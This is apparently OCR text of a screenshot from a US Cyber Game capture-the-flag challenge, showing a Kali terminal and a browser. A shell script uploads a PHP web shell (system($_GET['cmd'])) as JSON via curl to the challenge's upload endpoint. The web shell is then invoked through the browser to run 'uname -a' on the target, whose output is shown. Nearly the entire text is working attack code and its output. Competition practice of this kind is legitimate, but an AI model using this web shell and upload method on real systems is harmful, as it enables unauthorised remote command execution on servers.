 Season IV US Cyber Game
uscybercombine-s4-s
ARIA SCS
uscybercombine-s4-scs.chals.io/uploads/payload.php?cmd=uname%20-a
VPN
»
All Bookmarks
Linux a26501b447e8 5.15.0-67-generic #74-Ubuntu SMP Wed Feb 22 14:14:39 UTC 2023 x86_64 Linux
trhodes@kali: ~/MY_TOOLS/PHP
+ cat payload.php
+ sed :a;N;$!ba;s/\n/\\n/g
+ sed s/"/\\"/g
+ PAYLOAD_CONTENT=<?php system($_GET[\"cmd\"]); ?>
+ printf {"pasteContent": "%s", "pasteFileName": "payload.php"} <?php system($_GET[\"cmd\"]); ?>
+ JSON_DATA={"pasteContent": "<?php system($_GET[\"cmd\"]); ?>", "pasteFileName": "payload.php"}
+ curl -X POST https://uscybercombine-s4-scs.chals.io/uploads -H Content-Type: application/json -d {"pasteContent": "<?php system($_GET[\"cmd
<html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx/1.26.1</center>
</body>
</html>
+ exit 0
┌──(trhodes㉿ kali)-[~/MY_TOOLS/PHP]
└─$ vi bypass_delivery.sh
┌──(trhodes㉿ kali)-[~/MY_TOOLS/PHP]
└─$ sh bypass_delivery.sh
+ ENDPOINT=https://uscybercombine-s4-scs.chals.io/
+ PAYLOAD_FILE=payload.php
+ cat payload.php
+ sed :a;N;$!ba;s/\n/\\n/g
+ sed s/"/\\"/g
+ PAYLOAD_CONTENT=<?php system($_GET[\"cmd\"]); ?>
+ printf {"pasteContent": "%s", "pasteFileName": "payload.php"} <?php system($_GET[\"cmd\"]); ?>
+ JSON_DATA={"pasteContent": "<?php system($_GET[\"cmd\"]); ?>", "pasteFileName": "payload.php"}
+ curl -X POST https://uscybercombine-s4-scs.chals.io/ -H Content-Type: application/json -d {"pasteContent": "<?php system($_GET[\"cmd\"]); ?
{"message":"Paste saved successfully"}+ exit 0
┌──(trhodes㉿ kali)-[~/MY_TOOLS/PHP]
└─$
64
10:42 AM
6/5/2024
1